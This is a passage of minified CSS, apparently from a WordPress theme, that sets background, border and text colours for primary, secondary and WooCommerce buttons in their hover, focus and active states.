!important;border-color:#506fa7;color:#36568e}.btn-color-1:active a,.palette-primary .button-primary:active a,.palette-primary .woocommerce .button:active a,.btn-color-1.active a,.palette-primary .active.button-primary a,.palette-primary .woocommerce .active.button a,.btn-color-1.is-active a,.palette-primary .is-active.button-primary a,.palette-primary .woocommerce .is-active.button a,.palette-primary .btn-color-1.button-primary:active a,.palette-primary .woocommerce .button-primary.button:active a,.palette-primary .woocommerce .button.button-primary:active a,.palette-primary .woocommerce .btn-color-1.button:active a,.palette-primary .btn-color-1.button-primary.active a,.palette-primary .button-primary.active a,.palette-primary .woocommerce .button-primary.active.button a,.palette-primary .woocommerce .active.button.button-primary a,.palette-primary .btn-color-1.active.button-primary a,.palette-primary .woocommerce .btn-color-1.active.button a,.palette-primary .btn-color-1.button-primary.is-active a,.palette-primary .button-primary.is-active a,.palette-primary .woocommerce .button-primary.is-active.button a,.palette-primary .woocommerce .is-active.button.button-primary a,.palette-primary .btn-color-1.is-active.button-primary a,.palette-primary .woocommerce .btn-color-1.is-active.button a,.palette-primary .btn-color-1.button-secondary:active a,.palette-primary .button-secondary.button-primary:active a,.palette-primary .woocommerce .button-secondary.button:active a,.palette-primary .woocommerce .button.button-secondary:active a,.palette-primary .woocommerce .button.alt:active a,.palette-primary .woocommerce .btn-color-1.alt.button:active a,.palette-primary .woocommerce .alt.button.button-primary:active a,.palette-primary .woocommerce .alt.button:active a,.palette-primary .btn-color-1.button-secondary.active a,.palette-primary .button-secondary.active.button-primary a,.palette-primary .woocommerce .button-secondary.active.button a,.palette-primary .woocommerce .active.button.button-secondary a,.palette-primary .woocommerce .active.button.alt a,.palette-primary .btn-color-1.active.button-secondary a,.palette-primary .woocommerce .btn-color-1.active.alt.button a,.palette-primary .woocommerce .active.alt.button.button-primary a,.palette-primary .woocommerce .active.alt.button a,.palette-primary .btn-color-1.button-secondary.is-active a,.palette-primary .button-secondary.is-active.button-primary a,.palette-primary .woocommerce .button-secondary.is-active.button a,.palette-primary .woocommerce .is-active.button.button-secondary a,.palette-primary .woocommerce .is-active.button.alt a,.palette-primary .btn-color-1.is-active.button-secondary a,.palette-primary .woocommerce .btn-color-1.is-active.alt.button a,.palette-primary .woocommerce .is-active.alt.button.button-primary a,.palette-primary .woocommerce .is-active.alt.button a,.btn-color-1-flat:active a,.btn-color-1-flat.active a,.btn-color-1-flat.is-active a{color:var(--color-1-text-contrast)}.btn-border-color-1,.palette-primary .btn-border-color-1.button-primary,.palette-primary .woocommerce .btn-border-color-1.button,.palette-primary .btn-border-color-1.button-secondary,.palette-primary .woocommerce .btn-border-color-1.alt.button,.btn-border-color-1-flat{border-color:#446cb3 !important}.btn-border-color-1.btn-transparent,.palette-primary .btn-border-color-1.button-primary.btn-transparent,.palette-primary .btn-border-color-1.btn-transparent.button-primary,.palette-primary .woocommerce .btn-border-color-1.btn-transparent.button,.palette-primary .btn-border-color-1.button-secondary.btn-transparent,.palette-primary .btn-border-color-1.btn-transparent.button-secondary,.palette-primary .woocommerce .btn-border-color-1.btn-transparent.alt.button,.btn-border-color-1-flat.btn-transparent{color:#446cb3}.btn-border-color-1:hover,.btn-border-color-1:focus,.palette-primary .btn-border-color-1.button-primary:hover,.palette-primary .woocommerce .btn-border-color-1.button:hover,.palette-primary .btn-border-color-1.button-primary:focus,.palette-primary .woocommerce .btn-border-color-1.button:focus,.palette-primary .btn-border-color-1.button-secondary:hover,.palette-primary .woocommerce .btn-border-color-1.alt.button:hover,.palette-primary .btn-border-color-1.button-secondary:focus,.palette-primary .woocommerce .btn-border-color-1.alt.button:focus,.btn-border-color-1-flat:hover,.btn-border-color-1-flat:focus{border-color:#6588c5 !important}.btn-border-color-1:hover.btn-transparent,.btn-border-color-1:focus.btn-transparent,.palette-primary .btn-border-color-1.button-primary:hover.btn-transparent,.palette-primary .btn-border-color-1.btn-transparent.button-primary:hover,.palette-primary .woocommerce .btn-border-color-1.btn-transparent.button:hover,.palette-primary .btn-border-color-1.button-primary:focus.btn-transparent,.palette-primary .btn-border-color-1.btn-transparent.button-primary:focus,.palette-primary .woocommerce .btn-border-color-1.btn-transparent.button:focus,.palette-primary .btn-border-color-1.button-secondary:hover.btn-transparent,.palette-primary .btn-border-color-1.btn-transparent.button-secondary:hover,.palette-primary .woocommerce .btn-border-color-1.btn-transparent.alt.button:hover,.palette-primary .btn-border-color-1.button-secondary:focus.btn-transparent,.palette-primary .btn-border-color-1.btn-transparent.button-secondary:focus,.palette-primary .woocommerce .btn-border-color-1.btn-transparent.alt.button:focus,.btn-border-color-1-flat:hover.btn-transparent,.btn-border-color-1-flat:focus.btn-transparent{background-color:#6588c5 !important;color:var(--color-1-text-contrast)}.btn-border-color-1:hover.btn-transparent a,.btn-border-color-1:focus.btn-transparent a,.palette-primary .btn-border-color-1.button-primary:hover.btn-transparent a,.palette-primary .btn-border-color-1.btn-transparent.button-primary:hover a,.palette-primary .woocommerce .btn-border-color-1.btn-transparent.button:hover a,.palette-primary .btn-border-color-1.button-primary:focus.btn-transparent a,.palette-primary .btn-border-color-1.btn-transparent.button-primary:focus a,.palette-primary .woocommerce .btn-border-color-1.btn-transparent.button:focus a,.palette-primary .btn-border-color-1.button-secondary:hover.btn-transparent a,.palette-primary .btn-border-color-1.btn-transparent.button-secondary:hover a,.palette-primary .woocommerce .btn-border-color-1.btn-transparent.alt.button:hover a,.palette-primary .btn-border-color-1.button-secondary:focus.btn-transparent a,.palette-primary .btn-border-color-1.btn-transparent.button-secondary:focus a,.palette-primary .woocommerce .btn-border-color-1.btn-transparent.alt.button:focus a,.btn-border-color-1-flat:hover.btn-transparent a,.btn-border-color-1-flat:focus.btn-transparent a{color:var(--color-1-text-contrast)}.btn-border-color-1:active,.btn-border-color-1.active,.btn-border-color-1.is-active,.palette-primary .btn-border-color-1.button-primary:active,.palette-primary .woocommerce .btn-border-color-1.button:active,.palette-primary .btn-border-color-1.button-primary.active,.palette-primary .btn-border-color-1.active.button-primary,.palette-primary .woocommerce .btn-border-color-1.active.button,.palette-primary .btn-border-color-1.button-primary.is-active,.palette-primary .btn-border-color-1.is-active.button-primary,.palette-primary .woocommerce .btn-border-color-1.is-active.button,.palette-primary .btn-border-color-1.button-secondary:active,.palette-primary .woocommerce .btn-border-color-1.alt.button:active,.palette-primary .btn-border-color-1.button-secondary.active,.palette-primary .btn-border-color-1.active.button-secondary,.palette-primary .woocommerce .btn-border-color-1.active.alt.button,.palette-primary .btn-border-color-1.button-secondary.is-active,.palette-primary .btn-border-color-1.is-active.button-secondary,.palette-primary .woocommerce .btn-border-color-1.is-active.alt.button,.btn-border-color-1-flat:active,.btn-border-color-1-flat.active,.btn-border-color-1-flat.is-active{border-color:#506fa7 !important}.btn-border-color-1:active.btn-transparent,.btn-border-color-1.active.btn-transparent,.btn-border-color-1.is-active.btn-transparent,.palette-primary .btn-border-color-1.button-primary:active.btn-transparent,.palette-primary .btn-border-color-1.btn-transparent.button-primary:active,.palette-primary .woocommerce .btn-border-color-1.btn-transparent.button:active,.palette-primary .btn-border-color-1.button-primary.active.btn-transparent,.palette-primary .btn-border-color-1.active.btn-transparent.button-primary,.palette-primary .woocommerce .btn-border-color-1.active.btn-transparent.button,.palette-primary .btn-border-color-1.button-primary.is-active.btn-transparent,.palette-primary .btn-border-color-1.is-active.btn-transparent.button-primary,.palette-primary .woocommerce .btn-border-color-1.is-active.btn-transparent.button,.palette-primary .btn-border-color-1.button-secondary:active.btn-transparent,.palette-primary .btn-border-color-1.btn-transparent.button-secondary:active,.palette-primary .woocommerce .btn-border-color-1.btn-transparent.alt.button:active,.palette-primary .btn-border-color-1.button-secondary.active.btn-transparent,.palette-primary .btn-border-color-1.active.btn-transparent.button-secondary,.palette-primary .woocommerce .btn-border-color-1.active.btn-transparent.alt.button,.palette-primary .btn-border-color-1.button-secondary.is-active.btn-transparent,.palette-primary .btn-border-color-1.is-active.btn-transparent.button-secondary,.palette-primary .woocommerce .btn-border-color-1.is-active.btn-transparent.alt.button,.btn-border-color-1-flat:active.btn-transparent,.btn-border-color-1-flat.active.btn-transparent,.btn-border-color-1-flat.is-active.btn-transparent{background-color:#6588c5 !important;color:#36568e}.btn-border-color-1:active.btn-transparent a,.btn-border-color-1.active.btn-transparent a,.btn-border-color-1.is-active.btn-transparent a,.palette-primary .btn-border-color-1.button-primary:active.btn-transparent a,.palette-primary .btn-border-color-1.btn-transparent.button-primary:active a,.palette-primary .woocommerce .btn-border-color-1.btn-transparent.button:active a,.palette-primary .btn-border-color-1.button-primary.active.btn-transparent a,.palette-primary .btn-border-color-1.active.btn-transparent.button-primary a,.palette-primary .woocommerce .btn-border-color-1.active.btn-transparent.button a,.palette-primary .btn-border-color-1.button-primary.is-active.btn-transparent a,.palette-primary .btn-border-color-1.is-active.btn-transparent.button-primary a,.palette-primary .woocommerce .btn-border-color-1.is-active.btn-transparent.button a,.palette-primary .btn-border-color-1.button-secondary:active.btn-transparent a,.palette-primary .btn-border-color-1.btn-transparent.button-secondary:active a,.palette-primary .woocommerce .btn-border-color-1.btn-transparent.alt.button:active a,.palette-primary .btn-border-color-1.button-secondary.active.btn-transparent a,.palette-primary .btn-border-color-1.active.btn-transparent.button-secondary a,.palette-primary .woocommerce .btn-border-color-1.active.btn-transparent.alt.button a,.palette-primary .btn-border-color-1.button-secondary.is-active.btn-transparent a,.palette-primary .btn-border-color-1.is-active.btn-transparent.button-secondary a,.palette-primary .woocommerce .btn-border-color-1.is-active.btn-transparent.alt.button a,.btn-border-color-1-flat:active.btn-transparent a,.btn-border-color-1-flat.active.btn-transparent a,.btn-border-color-1-flat.is-active.btn-transparent a{color:var(--color-1-text-contrast)}.btn-color-2,.palette-primary .button-secondary,.palette-primary .woocommerce .alt.button,.palette-primary .btn-color-2.button-primary,.palette-primary .button-primary.button-secondary,.palette-primary .woocommerce .button-primary.alt.button,.palette-primary .woocommerce .alt.button.button-primary,.palette-primary .woocommerce .btn-color-2.button,.palette-primary .woocommerce .button.button-secondary,.palette-primary .btn-color-2.button-secondary,.palette-primary .woocommerce .button-secondary.alt.button,.palette-primary .woocommerce .alt.button.button-secondary,.palette-primary .woocommerce .btn-color-2.alt.button,.btn-color-2-flat{background-color:#203356 !important;border-color:#203356;color:var(--color-2-text-contrast)}.btn-color-2 a,.palette-primary .button-secondary a,.palette-primary .woocommerce .alt.button a,.palette-primary .btn-color-2.button-primary a,.palette-primary .button-primary.button-secondary a,.palette-primary .woocommerce .button-primary.alt.button a,.palette-primary .woocommerce .alt.button.button-primary a,.palette-primary .woocommerce .btn-color-2.button a,.palette-primary .woocommerce .button.button-secondary a,.palette-primary .btn-color-2.button-secondary a,.palette-primary .woocommerce .button-secondary.alt.button a,.palette-primary .woocommerce .alt.button.button-secondary a,.palette-primary .woocommerce .btn-color-2.alt.button a,.btn-color-2-flat a{color:var(--color-2-text-contrast)}.btn-color-2:visited,.palette-primary .button-secondary:visited,.palette-primary .woocommerce .alt.button:visited,.palette-primary .btn-color-2.button-primary:visited,.palette-primary .button-primary.button-secondary:visited,.palette-primary .woocommerce .button-primary.alt.button:visited,.palette-primary .woocommerce .alt.button.button-primary:visited,.palette-primary .woocommerce .btn-color-2.button:visited,.palette-primary .woocommerce .button.button-secondary:visited,.palette-primary .woocommerce .button.alt:visited,.palette-primary .btn-color-2.button-secondary:visited,.palette-primary .woocommerce .button-secondary.alt.button:visited,.palette-primary .woocommerce .alt.button.button-secondary:visited,.palette-primary .woocommerce .btn-color-2.alt.button:visited,.btn-color-2-flat:visited{color:var(--color-2-text-contrast)}.btn-color-2:visited a,.palette-primary .button-secondary:visited a,.palette-primary .woocommerce .alt.button:visited a,.palette-primary .btn-color-2.button-primary:visited a,.palette-primary .button-primary.button-secondary:visited a,.palette-primary .woocommerce .button-primary.alt.button:visited a,.palette-primary .woocommerce .alt.button.button-primary:visited a,.palette-primary .woocommerce .btn-color-2.button:visited a,.palette-primary .woocommerce .button.button-secondary:visited a,.palette-primary .woocommerce .button.alt:visited a,.palette-primary .btn-color-2.button-secondary:visited a,.palette-primary .woocommerce .button-secondary.alt.button:visited a,.palette-primary .woocommerce .alt.button.button-secondary:visited a,.palette-primary .woocommerce .btn-color-2.alt.button:visited a,.btn-color-2-flat:visited a{color:var(--color-2-text-contrast)}.btn-color-2:hover,.palette-primary .button-secondary:hover,.palette-primary .woocommerce .alt.button:hover,.btn-color-2:focus,.palette-primary .button-secondary:focus,.palette-primary .woocommerce .alt.button:focus,.palette-primary .btn-color-2.button-primary:hover,.palette-primary .button-primary.button-secondary:hover,.palette-primary .woocommerce .button-primary.alt.button:hover,.palette-primary .woocommerce .alt.button.button-primary:hover,.palette-primary .woocommerce .btn-color-2.button:hover,.palette-primary .woocommerce .button.button-secondary:hover,.palette-primary .woocommerce .button.alt:hover,.palette-primary .btn-color-2.button-primary:focus,.palette-primary .button-primary.button-secondary:focus,.palette-primary .woocommerce .button-primary.alt.button:focus,.palette-primary .woocommerce .alt.button.button-primary:focus,.palette-primary .woocommerce .btn-color-2.button:focus,.palette-primary .woocommerce .button.button-secondary:focus,.palette-primary .woocommerce .button.alt:focus,.palette-primary .btn-color-2.button-secondary:hover,.palette-primary .woocommerce .button-secondary.alt.button:hover,.palette-primary .woocommerce .alt.button.button-secondary:hover,.palette-primary .woocommerce .btn-color-2.alt.button:hover,.palette-primary .btn-color-2.button-secondary:focus,.palette-primary .woocommerce .button-secondary.alt.button:focus,.palette-primary .woocommerce .alt.button.button-secondary:focus,.palette-primary .woocommerce .btn-color-2.alt.button:focus,.btn-color-2-flat:hover,.btn-color-2-flat:focus{background-color:#2e497b !important;border-color:#2e497b;color:var(--color-2-text-contrast)}.btn-color-2:hover a,.palette-primary .button-secondary:hover a,.palette-primary .woocommerce .alt.button:hover a,.btn-color-2:focus a,.palette-primary .button-secondary:focus a,.palette-primary .woocommerce .alt.button:focus a,.palette-primary .btn-color-2.button-primary:hover a,.palette-primary .button-primary.button-secondary:hover a,.palette-primary .woocommerce .button-primary.alt.button:hover a,.palette-primary .woocommerce .alt.button.button-primary:hover a,.palette-primary .woocommerce .btn-color-2.button:hover a,.palette-primary .woocommerce .button.button-secondary:hover a,.palette-primary .woocommerce .button.alt:hover a,.palette-primary .btn-color-2.button-primary:focus a,.palette-primary .button-primary.button-secondary:focus a,.palette-primary .woocommerce .button-primary.alt.button:focus a,.palette-primary .woocommerce .alt.button.button-primary:focus a,.palette-primary .woocommerce .btn-color-2.button:focus a,.palette-primary .woocommerce .button.button-secondary:focus a,.palette-primary .woocommerce .button.alt:focus a,.palette-primary .btn-color-2.button-secondary:hover a,.palette-primary .woocommerce .button-secondary.alt.button:hover a,.palette-primary .woocommerce .alt.button.button-secondary:hover a,.palette-primary .woocommerce .btn-color-2.alt.button:hover a,.palette-primary .btn-color-2.button-secondary:focus a,.palette-primary .woocommerce .button-secondary.alt.button:focus a,.palette-primary .woocommerce .alt.button.button-secondary:focus a,.palette-primary .woocommerce .btn-color-2.alt.button:focus a,.btn-color-2-flat:hover a,.btn-color-2-flat:focus a{color:var(--color-2-text-contrast)}.btn-color-2:active,.palette-primary .button-secondary:active,.palette-primary .woocommerce .alt.button:active,.btn-color-2.active,.palette-primary .active.button-secondary,.palette-primary .woocommerce .active.alt.button,.btn-color-2.is-active,.palette-primary .is-active.button-secondary,.palette-primary .woocommerce .is-active.alt.button,.palette-primary .btn-color-2.button-primary:active,.palette-primary .button-primary.button-secondary:active,.palette-primary .woocommerce .button-primary.alt.button:active,.palette-primary .woocommerce .alt.button.button-primary:active,.palette-primary .woocommerce .btn-color-2.button:active,.palette-primary .woocommerce .button.button-secondary:active,.palette-primary .woocommerce .button.alt:active,.palette-primary .btn-color-2.button-primary.active,.palette-primary .button-primary.active.button-secondary,.palette-primary .woocommerce .button-primary.active.alt.button,.palette-primary .woocommerce .active.alt.button.button-primary,.palette-primary .btn-color-2.active.button-primary,.palette-primary .woocommerce .btn-color-2.active.button,.palette-primary .woocommerce .active.button.button-secondary,.palette-primary .woocommerce .active.button.alt,.palette-primary .btn-color-2.button-primary.is-active,.palette-primary .button-primary.is-active.button-secondary,.palette-primary .woocommerce .button-primary.is-active.alt.button,.palette-primary .woocommerce .is-active.alt.button.button-primary,.palette-primary .btn-color-2.is-active.button-primary,.palette-primary .woocommerce .btn-color-2.is-active.button,.palette-primary .woocommerce .is-active.button.button-secondary,.palette-primary .woocommerce .is-active.button.alt,.palette-primary .btn-color-2.button-secondary:active,.palette-primary .woocommerce .button-secondary.alt.button:active,.palette-primary .woocommerce .alt.button.button-secondary:active,.palette-primary .woocommerce .btn-color-2.alt.button:active,.palette-primary .btn-color-2.button-secondary.active,.palette-primary .button-secondary.active,.palette-primary .woocommerce .button-secondary.active.alt.button,.palette-primary .woocommerce .active.alt.button.button-secondary,.palette-primary .btn-color-2.active.button-secondary,.palette-primary .woocommerce .btn-color-2.active.alt.button,.palette-primary .btn-color-2.button-secondary.is-active,.palette-primary .button-secondary.is-active,.palette-primary .woocommerce .button-secondary.is-active.alt.button,.palette-primary .woocommerce .is-active.alt.button.button-secondary,.palette-primary .btn-color-2.is-active.button-secondary,.palette-primary .woocommerce .btn-color-2.is-active.alt.button,.btn-color-2-flat:active,.btn-color-2-flat.active,.btn-color-2-flat.is-active{background-color:#263550 !important;border-color:#263550;color:#121d31}.btn-color-2:active a,.palette-primary .button-secondary:active a,.palette-primary .woocommerce .alt.button:active a,.btn-color-2.active a,.palette-primary .active.button-secondary a,.palette-primary .woocommerce .active.alt.button a,.btn-color-2.is-active a,.palette-primary .is-active.button-secondary a,.palette-primary .woocommerce .is-active.alt.button a,.palette-primary .btn-color-2.button-primary:active a,.palette-primary .button-primary.button-secondary:active a,.palette-primary .woocommerce .button-primary.alt.button:active a,.palette-primary .woocommerce .alt.button.button-primary:active a,.palette-primary .woocommerce .btn-color-2.button:active a,.palette-primary .woocommerce .button.button-secondary:active a,.palette-primary .woocommerce .button.alt:active a,.palette-primary .btn-color-2.button-primary.active a,.palette-primary .button-primary.active.button-secondary a,.palette-primary .woocommerce .button-primary.active.alt.button a,.palette-primary .woocommerce .active.alt.button.button-primary a,.palette-primary .btn-color-2.active.button-primary a,.palette-primary .woocommerce .btn-color-2.active.button a,.palette-primary .woocommerce .active.button.button-secondary a,.palette-primary .woocommerce .active.button.alt a,.palette-primary .btn-color-2.button-primary.is-active a,.palette-primary .button-primary.is-active.button-secondary a,.palette-primary .woocommerce .button-primary.is-active.alt.button a,.palette-primary .woocommerce .is-active.alt.button.button-primary a,.palette-primary .btn-color-2.is-active.button-primary a,.palette-primary .woocommerce .btn-color-2.is-active.button a,.palette-primary .woocommerce .is-active.button.button-secondary a,.palette-primary .woocommerce .is-active.button.alt a,.palette-primary .btn-color-2.button-secondary:active a,.palette-primary .woocommerce .button-secondary.alt.button:active a,.palette-primary .woocommerce .alt.button.button-secondary:active a,.palette-primary .woocommerce .btn-color-2.alt.button:active a,.palette-primary .btn-color-2.button-secondary.active a,.palette-primary .button-secondary.active a,.palette-primary .woocommerce .button-secondary.active.alt.button a,.palette-primary .woocommerce .active.alt.button.button-secondary a,.palette-primary .btn-color-2.active.button-secondary a,.palette-primary .woocommerce .btn-color-2.active.alt.button a,.palette-primary .btn-color-2.button-secondary.is-active a,.palette-primary .button-secondary.is-active a,.palette-primary .woocommerce .button-secondary.is-active.alt.button a,.palette-primary .woocommerce .is-active.alt.button.button-secondary a,.palette-primary .btn-color-2.is-active.button-secondary a,.palette-primary .woocommerce .btn-color-2.is-active.alt.button a,.btn-color-2-flat:active a,.btn-color-2-flat.active a,.btn-color-2-flat.is-active a{color:var(--color-2-text-contrast)}.btn-border-color-2,.palette-primary .btn-border-color-2.button-primary,.palette-primary .woocommerce .btn-border-color-2.button,.palette-primary .btn-border-color-2.button-secondary,.palette-primary .woocommerce .btn-border-color-2.alt.button,.btn-border-color-2-flat{border-color:#203356 !important}.btn-border-color-2.btn-transparent,.palette-primary .btn-border-color-2.button-primary.btn-transparent,.palette-primary .btn-border-color-2.btn-transparent.button-primary,.palette-primary .woocommerce .btn-border-color-2.btn-transparent.button,.palette-primary .btn-border-color-2.button-secondary.btn-transparent,.palette-primary .btn-border-color-2.btn-transparent.button-secondary,.palette-primary .woocommerce .btn-border-color-2.btn-transparent.alt.button,.btn-border-color-2-flat.btn-transparent{color:#203356}.btn-border-color-2:hover,.btn-border-color-2:focus,.palette-primary .btn-border-color-2.button-primary:hover,.palette-primary .woocommerce .btn-border-color-2.button:hover,.palette-primary .btn-border-color-2.button-primary:focus,.palette-primary .woocommerce .btn-border-color-2.button:focus,.palette-primary .btn-border-color-2.button-secondary:hover,.palette-primary .woocommerce .btn-border-color-2.alt.button:hover,.palette-primary .btn-border-color-2.button-secondary:focus,.palette-primary .woocommerce .btn-border-color-2.alt.button:focus,.btn-border-color-2-flat:hover,.btn-border-color-2-flat:focus{border-color:#2e497b !important}.btn-border-color-2:hover.btn-transparent,.btn-border-color-2:focus.btn-transparent,.palette-primary .btn-border-color-2.button-primary:hover.btn-transparent,.palette-primary .btn-border-color-2.btn-transparent.button-primary:hover,.palette-primary .woocommerce .btn-border-color-2.btn-transparent.button:hover,.palette-primary .btn-border-color-2.button-primary:focus.btn-transparent,.palette-primary .btn-border-color-2.btn-transparent.button-primary:focus,.palette-primary .woocommerce .btn-border-color-2.btn-transparent.button:focus,.palette-primary .btn-border-color-2.button-secondary:hover.btn-transparent,.palette-primary .btn-border-color-2.btn-transparent.button-secondary:hover,.palette-primary .woocommerce .btn-border-color-2.btn-transparent.alt.button:hover,.palette-primary .btn-border-color-2.button-secondary:focus.btn-transparent,.palette-primary .btn-border-color-2.btn-transparent.button-secondary:focus,.palette-primary .woocommerce .btn-border-color-2.btn-transparent.alt.button:focus,.btn-border-color-2-flat:hover.btn-transparent,.btn-border-color-2-flat:focus.btn-transparent{background-color:#2e497b !important;color:var(--color-2-text-contrast)}.btn-border-color-2:hover.btn-transparent a,.btn-border-color-2:focus.btn-transparent a,.palette-primary .btn-border-color-2.button-primary:hover.btn-transparent a,.palette-primary .btn-border-color-2.btn-transparent.button-primary:hover a,.palette-primary .woocommerce .btn-border-color-2.btn-transparent.button:hover a,.palette-primary .btn-border-color-2.button-primary:focus.btn-transparent a,.palette-primary .btn-border-color-2.btn-transparent.button-primary:focus a,.palette-primary .woocommerce .btn-border-color-2.btn-transparent.button:focus a,.palette-primary .btn-border-color-2.button-secondary:hover.btn-transparent a,.palette-primary .btn-border-color-2.btn-transparent.button-secondary:hover a,.palette-primary .woocommerce .btn-border-color-2.btn-transparent.alt.button:hover a,.palette-primary .btn-border-color-2.button-secondary:focus.btn-transparent a,.palette-primary .btn-border-color-2.btn-transparent.button-secondary:focus a,.palette-primary .woocommerce .btn-border-color-2.btn-transparent.alt.button:focus a,.btn-border-color-2-flat:hover.btn-transparent a,.btn-border-color-2-flat:focus.btn-transparent a{color:var(--color-2-text-contrast)}.btn-border-color-2:active,.btn-border-color-2.active,.btn-border-color-2.is-active,.palette-primary .btn-border-color-2.button-primary:active,.palette-primary .woocommerce .btn-border-color-2.button:active,.palette-primary .btn-border-color-2.button-primary.active,.palette-primary .btn-border-color-2.active.button-primary,.palette-primary .woocommerce .btn-border-color-2.active.button,.palette-primary .btn-border-color-2.button-primary.is-active,.palette-primary .btn-border-color-2.is-active.button-primary,.palette-primary .woocommerce .btn-border-color-2.is-active.button,.palette-primary .btn-border-color-2.button-secondary:active,.palette-primary .woocommerce .btn-border-color-2.alt.button:active,.palette-primary .btn-border-color-2.button-secondary.active,.palette-primary .btn-border-color-2.active.button-secondary,.palette-primary .woocommerce .btn-border-color-2.active.alt.button,.palette-primary .btn-border-color-2.button-secondary.is-active,.palette-primary .btn-border-color-2.is-active.button-secondary,.palette-primary .woocommerce .btn-border-color-2.is-active.alt.button,.btn-border-color-2-flat:active,.btn-border-color-2-flat.active,.btn-border-color-2-flat.is-active{border-color:#263550 !important}.btn-border-color-2:active.btn-transparent,.btn-border-color-2.active.btn-transparent,.btn-border-color-2.is-active.btn-transparent,.palette-primary .btn-border-color-2.button-primary:active.btn-transparent,.palette-primary .btn-border-color-2.btn-transparent.button-primary:active,.palette-primary .woocommerce .btn-border-color-2.btn-transparent.button:active,.palette-primary .btn-border-color-2.button-primary.active.btn-transparent,.palette-primary .btn-border-color-2.active.btn-transparent.button-primary,.palette-primary .woocommerce .btn-border-color-2.active.btn-transparent.button,.palette-primary .btn-border-color-2.button-primary.is-active.btn-transparent,.palette-primary .btn-border-color-2.is-active.btn-transparent.button-primary,.palette-primary .woocommerce .btn-border-color-2.is-active.btn-transparent.button,.palette-primary .btn-border-color-2.button-secondary:active.btn-transparent,.palette-primary .btn-border-color-2.btn-transparent.button-secondary:active,.palette-primary .woocommerce .btn-border-color-2.btn-transparent.alt.button:active,.palette-primary .btn-border-color-2.button-secondary.active.btn-transparent,.palette-primary .btn-border-color-2.active.btn-transparent.button-secondary,.palette-primary .woocommerce .btn-border-color-2.active.btn-transparent.alt.button,.palette-primary .btn-border-color-2.button-secondary.is-active.btn-transparent,.palette-primary .btn-border-color-2.is-active.btn-transparent.button-secondary,.palette-primary .woocommerce .btn-border-color-2.is-active.btn-transparent.alt.button,.btn-border-color-2-flat:active.btn-transparent,.btn-border-color-2-flat.active.btn-transparent,.btn-border-color-2-flat.is-active.btn-transparent{background-color:#2e497b !important;color:#121d31}.btn-border-color-2:active.btn-transparent a,.btn-border-color-2.active.btn-transparent a,.btn-border-color-2.is-active.btn-transparent a,.palette-primary .btn-border-color-2.button-primary:active.btn-transparent a,.palette-primary .btn-border-color-2.btn-transparent.button-primary:active a,.palette-primary .woocommerce .btn-border-color-2.btn-transparent.button:active a,.palette-primary .btn-border-color-2.button-primary.active.btn-transparent a,.palette-primary .btn-border-color-2.active.btn-transparent.button-primary a,.palette-primary .woocommerce .btn-border-color-2.active.btn-transparent.button a,.palette-primary .btn-border-color-2.button-primary.is-active.btn-transparent a,.palette-primary .btn-border-color-2.is-active.btn-transparent.button-primary a,.palette-primary .woocommerce .btn-border-color-2.is-active.btn-transparent.button a,.palette-primary .btn-border-color-2.button-secondary:active.btn-transparent a,.palette-primary .btn-border-color-2.btn-transparent.button-secondary:active a,.palette-primary .woocommerce .btn-border-color-2.btn-transparent.alt.button:active a,.palette-primary .btn-border-color-2.button-secondary.active.btn-transparent a,.palette-primary .btn-border-color-2.active.btn-transparent.button-secondary a,.palette-primary .woocommerce .btn-border-color-2.active.btn-transparent.alt.button a,.palette-primary .btn-border-color-2.button-secondary.is-active.btn-transparent a,.palette-primary .btn-border-color-2.is-active.btn-transparent.button-secondary a,.palette-primary .woocommerce .btn-border-color-2.is-active.btn-transparent.alt.button a,.btn-border-color-2-flat:active.btn-transparent a,.btn-border-color-2-flat.active.btn-transparent a,.btn-border-color-2-flat.is-active.btn-transparent a{color:var(--color-2-text-contrast)}.btn-color-3,.palette-primary .btn-color-3.button-primary,.palette-primary .woocommerce .btn-color-3.button,.palette-primary .btn-color-3.button-secondary,.palette-primary .woocommerce .btn-color-3.alt.button,.btn-color-3-flat{background-color:#e0e0e0 !important;border-color:#e0e0e0;color:var(--color-3-text-contrast)}.btn-color-3 a,.palette-primary .btn-color-3.button-primary a,.palette-primary .woocommerce .btn-color-3.button a,.palette-primary .btn-color-3.button-secondary a,.palette-primary .woocommerce .btn-color-3.alt.button a,.btn-color-3-flat a{color:var(--color-3-text-contrast)}.btn-color-3:visited,.palette-primary .btn-color-3.button-primary:visited,.palette-primary .woocommerce .btn-color-3.button:visited,.palette-primary .btn-color-3.button-secondary:visited,.palette-primary .woocommerce .btn-color-3.alt.button:visited,.btn-color-3-flat:visited{color:var(--color-3-text-contrast)}.btn-color-3:visited a,.palette-primary .btn-color-3.button-primary:visited a,.palette-primary .woocommerce .btn-color-3.button:visited a,.palette-primary .btn-color-3.button-secondary:visited a,.palette-primary .woocommerce .btn-color-3.alt.button:visited a,.btn-color-3-flat:visited a{color:var(--color-3-text-contrast)}.btn-color-3:hover,.btn-color-3:focus,.palette-primary .btn-color-3.button-primary:hover,.palette-primary .woocommerce .btn-color-3.button:hover,.palette-primary .btn-color-3.button-primary:focus,.palette-primary .woocommerce .btn-color-3.button:focus,.palette-primary .btn-color-3.button-secondary:hover,.palette-primary .woocommerce .btn-color-3.alt.button:hover,.palette-primary .btn-color-3.button-secondary:focus,.palette-primary .woocommerce .btn-color-3.alt.button:focus,.btn-color-3-flat:hover,.btn-color-3-flat:focus{background-color:#fafafa !important;border-color:#fafafa;color:var(--color-3-text-contrast)}.btn-color-3:hover a,.btn-color-3:focus a,.palette-primary .btn-color-3.button-primary:hover a,.palette-primary .woocommerce .btn-color-3.button:hover a,.palette-primary .btn-color-3.button-primary:focus a,.palette-primary .woocommerce .btn-color-3.button:focus a,.palette-primary .btn-color-3.button-secondary:hover a,.palette-primary .woocommerce .btn-color-3.alt.button:hover a,.palette-primary .btn-color-3.button-secondary:focus a,.palette-primary .woocommerce .btn-color-3.alt.button:focus a,.btn-color-3-flat:hover a,.btn-color-3-flat:focus a{color:var(--color-3-text-contrast)}.btn-color-3:active,.btn-color-3.active,.btn-color-3.is-active,.palette-primary .btn-color-3.button-primary:active,.palette-primary .woocommerce .btn-color-3.button:active,.palette-primary .btn-color-3.button-primary.active,.palette-primary .btn-color-3.active.button-primary,.palette-primary .woocommerce .btn-color-3.active.button,.palette-primary .btn-color-3.button-primary.is-active,.palette-primary .btn-color-3.is-active.button-primary,.palette-primary .woocommerce .btn-color-3.is-active.button,.palette-primary .btn-color-3.button-secondary:active,.palette-primary .woocommerce .btn-color-3.alt.button:active,.palette-primary .btn-color-3.button-secondary.active,.palette-primary .btn-color-3.active.button-secondary,.palette-primary .woocommerce .btn-color-3.active.alt.button,.palette-primary 